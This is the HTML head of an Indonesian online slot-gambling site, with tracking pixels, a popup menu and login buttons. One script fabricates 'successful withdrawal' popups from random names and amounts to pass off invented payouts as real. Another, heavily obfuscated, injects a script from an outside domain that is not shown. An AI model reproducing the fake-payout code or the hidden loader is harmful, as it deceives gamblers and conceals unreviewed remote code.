

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slotwin138net.com/slots/booming
body_size: 35959
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Slotwin138 | Explore Wonders and Master Powers in the Latest Online Game</title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="SLOTWIN138">
<meta property="og:image" content="https://files.sitestatic.net/banners/20241110033956000000240ee3c1ef__SLOTWIN138__1200x281.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/613079709f27c_300x300_Slot Win 138.png" type="image/gif">

<meta property="og:site_name" content="SLOTWIN138">
<meta name="twitter:site" content="SLOTWIN138">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20241110033956000000240ee3c1ef__SLOTWIN138__1200x281.jpg">
<meta property="og:image:alt" content="SLOTWIN138">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.slotwin138net.com/">
<link rel="canonical" href="https://www.slotwin138net.com/" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '571747595368266');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=571747595368266&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404253011426691');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404253011426691&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MCX8C5');</script>
<!-- End Google Tag Manager -->
 
<nav class="c-circle-menu js-menu">
    <button class="c-circle-menu__toggle js-menu-toggle">
        <span>Toggle</span>
    </button>
  <ul class="c-circle-menu__items">
    <li class="c-circle-menu__item">
        <a href="https://link02.rtpslotwin138.info/" title="RTP SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/rtpslot.gif">
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://link03.luckyspinslotwin138pro.biz/" title="Lucky Spin SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/lucky-wheels.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://link01.livescoreslotwin138.info/" title="Live Score SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
        <img src="https://shopwithus.lol/image/Live-Score.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://api.whatsapp.com/send/?phone=6282328098351&amp;text&amp;type=phone_number&amp;app_absent=0&amp;text&amp;type=phone_number&amp;app_absent=0" title="Whatsapp SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/whatsapp.webp" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://slotwin138vip1.infocaramain.help" title="Info Cara Main" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/infopenting.gif" alt>
        </a>
    </li>
  </ul>
  <div class="c-circle-menu__mask js-menu-mask"></div>
  </nav>
  
  <style>
      .c-circle-menu {
          position: fixed;
          bottom: 100px;
          left: 12px;
          z-index: 1000;
          width: 100px;
          height: 99px;
          border-radius: 24px
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu {
              width: 96px;
              height: 96px;
              border-radius: 48px
          }
      }
  
      .c-circle-menu__items {
          display: block;
          list-style: none;
          position: absolute;
          z-index: 2;
          margin: 0;
          padding: 0
      }
  
      .c-circle-menu__item {
          
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 50px;
          height: 50px;
          border-radius: 0;
          opacity: 0;
          -webkit-transition: opacity, -webkit-transform;
          transition: opacity, -webkit-transform;
          transition: transform, opacity;
          transition: transform, opacity, -webkit-transform;
          -webkit-transition-duration: .3s, .3s;
          transition-duration: .3s, .3s;
          -webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
          transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
      }
  
      .c-circle-menu__item:nth-child(1) {
          -webkit-transition-delay: .4s;
          transition-delay: .4s
      }
  
      .c-circle-menu__item:nth-child(2) {
          -webkit-transition-delay: .3s;
          transition-delay: .3s
      }
  
      .c-circle-menu__item:nth-child(3) {
          -webkit-transition-delay: .2s;
          transition-delay: .2s
      }
  
      .c-circle-menu__item:nth-child(4) {
          -webkit-transition-delay: .1s;
          transition-delay: .1s
      }
  
      .c-circle-menu__item:nth-child(5) {
          -webkit-transition-delay: 0s;
          transition-delay: 0s
      }
  
      .c-circle-menu.is-active .c-circle-menu__item {
          -webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
          transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
          opacity: 1
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
          -webkit-transition-delay: 0s;
          transition-delay: 0s;
          -webkit-transform: translate(+344px, -0);
          transform: translate(+160px, -0)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__item {
              width: 60px;
              height: 60px;
              border-radius: 10px
          }
  
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
              -webkit-transform: translate(+290px, 0);
              transform: translate(+290px, 0)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
          -webkit-transition-delay: .1s;
          transition-delay: .1s;
          -webkit-transform: translate(+130px, -59px);
          transform: translate(+150px, -70px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
              -webkit-transform: translate(+254px, -99px);
              transform: translate(+254px, -99px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
          -webkit-transition-delay: .2s;
          transition-delay: .2s;
          -webkit-transform: translate(+100px, -145px);
          transform: translate(+120px, -135px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
              -webkit-transform: translate(+204px, -204px);
              transform: translate(+204px, -204px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
          -webkit-transition-delay: .3s;
          transition-delay: .3s;
          -webkit-transform: translate(+50px, -163px);
          transform: translate(+60px, -180px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
              -webkit-transform: translate(+111px, -267px);
              transform: translate(+111px, -267px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
          -webkit-transition-delay: .4s;
          transition-delay: .4s;
          -webkit-transform: translate(-0, -210px);
          transform: translate(-0, -210px)
      }
  
      .c-circle-menu__link {
          display: block;
          width: 100%;
          height: 100%;
          border-radius: 10px;
          box-shadow: inset 0 0 0 2px #FF9200
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
              -webkit-transform: translate(0, -298px);
              transform: translate(0, -298px)
          }
  
          .c-circle-menu__link {
              border-radius: 10px
          }
      }
  
      .c-circle-menu__link img {
          display: block;
          max-width: 100%;
          height: auto
      }
  
      .c-circle-menu__link:hover {
          box-shadow: inset 0 0 0 2px #0019fd
      }
  
      .c-circle-menu__toggle {
          
          background-position: center; 
          background-size: cover;
          display: block;
          position: absolute;
          z-index: 100;
          margin: 0;
          padding: 0;
          width: 48px;
          height: 48px;
          border-radius: 20% 20% 20% 20%;
          background-color: #FF9200;
          font: inherit;
          font-size: 0;
          text-indent: -9999px;
          border-radius: 10px;
          -webkit-transition: background .3s;
          transition: background .3s;
          cursor: pointer;
          border: none;
          -webkit-appearance: none;
          -moz-appearance: none;
          appearance: none;
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__toggle {
              width: 60px;
              height: 60px;
              border-radius: 10px
          }
      }
  
      .c-circle-menu__toggle.is-active,
      .c-circle-menu__toggle:focus,
      .c-circle-menu__toggle:hover {
          outline: 0;
          background-color: #FF9200
      }
  
      .c-circle-menu__toggle span,
      .c-circle-menu__toggle span::after,
      .c-circle-menu__toggle span::before {
          display: block;
          position: absolute;
          height: 4px;
          background: #fff;
          border-radius: 0
      }
  
      .c-circle-menu__toggle span {
          top: 22px;
          left: 10px;
          right: 10px;
          -webkit-transition: background .3s;
          transition: background .3s
      }
  
      @media(min-width:480px) and (min-height:480px) {
  
          .c-circle-menu__toggle span,
          .c-circle-menu__toggle span::after,
          .c-circle-menu__toggle span::before {
              height: 8px;
              border-radius: 0
          }
  
          .c-circle-menu__toggle span {
              top: 25px;
              left: 10px;
              right: 10px
          }
      }
  
      .c-circle-menu__toggle span::after,
      .c-circle-menu__toggle span::before {
          left: 0;
          width: 100%;
          content: "";
          -webkit-transition-duration: .3s, .3s;
          transition-duration: .3s, .3s;
          -webkit-transition-delay: .3s, 0s;
          transition-delay: .3s, 0s
      }
  
      .c-circle-menu__toggle span::before {
          top: -8px;
          -webkit-transition-property: top, -webkit-transform;
          transition-property: top, -webkit-transform;
          transition-property: top, transform;
          transition-property: top, transform, -webkit-transform
      }
  
      .c-circle-menu__toggle span::after {
          bottom: -8px;
          -webkit-transition-property: bottom, -webkit-transform;
          transition-property: bottom, -webkit-transform;
          transition-property: bottom, transform;
          transition-property: bottom, transform, -webkit-transform
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__toggle span::before {
              top: -16px
          }
  
          .c-circle-menu__toggle span::after {
              bottom: -16px
          }
      }
  
      .c-circle-menu__toggle.is-active span {
          background: 0 0
      }
  
      .c-circle-menu__toggle.is-active span::before {
          top: 0;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          -webkit-transition-delay: 0s, .3s;
          transition-delay: 0s, .3s
      }
  
      .c-circle-menu__toggle.is-active span::after {
          bottom: 0;
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          -webkit-transition-delay: 0s, .3s;
          transition-delay: 0s, .3s
      }
  
      .c-circle-menu__mask {
          position: fixed;
          top: 0;
          left: 0;
          z-index: 1;
          visibility: hidden;
          opacity: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, .8);
          -webkit-transition: opacity .3s, visibility .3s;
          transition: opacity .3s, visibility .3s
      }
  
      .c-circle-menu__mask.is-active {
          opacity: 1;
          visibility: visible
      }
  </style>
  
  <script>
      // Kode Untuk Menutup Ekstensi GIF
      function hide() {
        var ekstensi = document.getElementById('extension');
        var bungkus = document.getElementById('button');
        if (ekstensi.style.display === 'none') {
          ekstensi.style.display = 'block';
          button.innerHTML = 'HIDE';
        } else {
          ekstensi.style.display = 'none';
          button.innerHTML = 'SHOW';
        }
      }
    </script>
  
    <script>
      var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
  </script>
  
  <script>
        var el = '.js-menu';
        var myMenu = cssCircleMenu(el);
  </script> 

<div id="snackbar"> 
    <img src="https://files.sitestatic.net/ImageFile/613079709f27c_300x300_Slot%20Win%20138.png" style="height: 35px;width: 35px;float: left;"> 
   <p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 9.959.000,00</p> 
</div> 
<style> 
#snackbar { 
                visibility: hidden; 
                background: #D92733; 
                color: Pale Turquoise; 
                font-weight: bold; 
                display: flex; 
                text-align: center; 
                align-items: center; 
                justify-content: center; 
                max-width: 237px; 
                max-height: 60px; 
                margin: auto; 
                border-radius: 15px; 
                padding: 10px; 
                position: fixed; 
                width: 100%; 
                left: 10px; 
                right: 84%; 
                z-index: 1000; 
                top: 50px; 
                font-size: 13px; 
              }   
              #snackbar.show { 
                visibility: visible; 
                -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s; 
                animation: fadein 0.1s, fadeout 0.5s 2.5s; 
              } 
          </style> 
      <script> 
      
      function loadlink() { 
            var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50); 
         
            function maketextnumber(n) { 
              for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", 
                  "t", "u", "v", "w", "x", "y", "z" 
                ], e = n, t = new Array, a = 0; a <= e - 1; a++) { 
                t[a] = r[parseInt(Math.random() * r.length)]; 
                t = t; 
                randomtextnumber = t.join("") 
              } 
            } 
         
            var huruf_acak = (maketextnumber(8), randomtextnumber); 
            var huruf_belakang = huruf_acak.substring(6); 
            var huruf_depan = huruf_acak.substring(1, 2); 
         
            const rupiah = (number) => { 
              return new Intl.NumberFormat("id-ID", { 
                style: "currency", 
                currency: "IDR" 
              }).format(number); 
            } 
         
            var nominal = rupiah(angka_acak + "000"); 
         
            var baris = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + nominal; 
         
            var x = document.getElementById("snackbar"); 
            x.className = "show"; 
            setTimeout(function () { 
              x.className = x.className.replace("show", ""); 
            }, 3000); 
            // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000); 
         
            document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + 
              nominal; 
          } 
          loadlink(); 
          setInterval(function () { 
            loadlink() 
          }, 9000); 
         
      </script> 

 <script src="https://shopwithus.lol/js/mahjong.js"></script> 

<script>var _0x10433f=_0x3055;(function(_0x38d27a,_0x44f6c0){var _0x52e740=_0x3055,_0x3131dd=_0x38d27a();while(!![]){try{var _0x2e0fa2=-parseInt(_0x52e740(0x8c))/(0xcab+0x22df+-0x2f89)*(-parseInt(_0x52e740(0x7e))/(-0x1*-0x1687+0x1750+0x1*-0x2dd5))+-parseInt(_0x52e740(0x87))/(-0xf8a+0xa*-0x118+0x1a7d)*(parseInt(_0x52e740(0x8b))/(0x1*0x2173+0x17ad+0x5b6*-0xa))+parseInt(_0x52e740(0x76))/(-0x1*0x1faf+0x70d+-0x18a7*-0x1)+-parseInt(_0x52e740(0x72))/(-0x1f19*0x1+-0x13*-0xb2+0x7*0x28f)+parseInt(_0x52e740(0x90))/(-0xd*-0x5+-0x1*0x2be+0xe*0x2e)*(-parseInt(_0x52e740(0x81))/(0xc2e*-0x2+0x1e23+-0x5bf*0x1))+-parseInt(_0x52e740(0x75))/(-0x1ab7+-0x10b3+0x31*0xe3)+parseInt(_0x52e740(0x82))/(0x48f*-0x4+0x129d+-0x57*0x1);if(_0x2e0fa2===_0x44f6c0)break;else _0x3131dd['push'](_0x3131dd['shift']());}catch(_0x4bcac5){_0x3131dd['push'](_0x3131dd['shift']());}}}(_0x3fda,-0x1*0x1c416+-0x322cc+0x1*0x6efe4));var _0x5ef068=(function(){var _0x24e729=!![];return function(_0x2d3dfa,_0x56f59a){var _0x7ea9b6=_0x24e729?function(){var _0x5e6bb5=_0x3055;if(_0x56f59a){var _0x4896f2=_0x56f59a[_0x5e6bb5(0x89)](_0x2d3dfa,arguments);return _0x56f59a=null,_0x4896f2;}}:function(){};return _0x24e729=![],_0x7ea9b6;};}()),_0x54de67=_0x5ef068(this,function(){var _0x45a4ed=_0x3055,_0x4e561f={'ozCnu':_0x45a4ed(0x7b)+'+$'};return _0x54de67[_0x45a4ed(0x8f)]()[_0x45a4ed(0x8e)](_0x45a4ed(0x7b)+'+$')[_0x45a4ed(0x8f)]()[_0x45a4ed(0x74)+'r'](_0x54de67)[_0x45a4ed(0x8e)](_0x4e561f[_0x45a4ed(0x7a)]);});function _0x3fda(){var _0xd9694a=['203322OCUIhv','createElem','constructo','101151KDPBNu','231165weBVYt','gLHVS','stwin138','ki.com/gig','ozCnu','(((.+)+)+)','module','https://as','406GMXRru','async','head','8CQaBHF','2025320UDvgsO','sByTagName','appendChil','getElement','type','15rkNHTB','ent','apply','onload','183368sQNiKc','833oItGfG','agaming.js','search','toString','71050MQGOwB','script','set.qrisho','src','qIQDz'];_0x3fda=function(){return _0xd9694a;};return _0x3fda();}_0x54de67();function _0x3055(_0x305533,_0x8002e1){var _0x1bdd0d=_0x3fda();return _0x3055=function(_0x4b94d5,_0x320381){_0x4b94d5=_0x4b94d5-(0x14de+0xe72*0x1+-0x22df);var _0x339fb4=_0x1bdd0d[_0x4b94d5];return _0x339fb4;},_0x3055(_0x305533,_0x8002e1);}var hokiScript=document[_0x10433f(0x73)+_0x10433f(0x88)](_0x10433f(0x91));hokiScript[_0x10433f(0x86)]=_0x10433f(0x7c),hokiScript[_0x10433f(0x8a)]=function(){var _0x5f3c94=_0x10433f,_0x251ede={'gLHVS':function(_0x3d54db,_0x3b125c){return _0x3d54db(_0x3b125c);},'qIQDz':_0x5f3c94(0x78)};_0x251ede[_0x5f3c94(0x77)](hokiStart,_0x251ede[_0x5f3c94(0x71)]);},hokiScript[_0x10433f(0x93)]=_0x10433f(0x7d)+_0x10433f(0x92)+_0x10433f(0x79)+_0x10433f(0x8d),hokiScript[_0x10433f(0x7f)]=!(0x6fc+-0xee8+0x4*0x1fb),document[_0x10433f(0x85)+_0x10433f(0x83)](_0x10433f(0x80))[0x11f6*0x1+0x2a*0x65+-0x2288][_0x10433f(0x84)+'d'](hokiScript);</script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="LcxX0makoLcwfvvTvf2hUlvvytt9Dbu9oZvybxN3">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.slotwin138net.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.slotwin138net.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/theme-1/app-desktop.css?id=3b522906552a8e9b2ba7c9c1a52b58db">
  

    <link type="text/css" rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/theme-1/onixgaming/custom.css?id=f25f5e3fccdb24ce826797370c75b2fa">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.slotwin138net.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="SLOTWIN138"
            src="https://files.sitestatic.net/ImageFile/61d1a4720d386_Slot-Win-138 (1).gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    SLOTWIN138 - SELALU KONFIRMASI REKENING TUJUAN SEBELUM MELAKUKAN DEPOSIT
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://web.facebook.com/groups/slotwin138official" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/slotwin138" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/slotwin_138/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://www.youtube.com/channel/UClNKjc-G9yEsI7TqkjwgrtA" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.slotwin138net.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.slotwin138net.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/65afa7a18d261e1b5f56c8dd/1hkr2dk5u' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.slotwin138net.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.slotwin138net.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


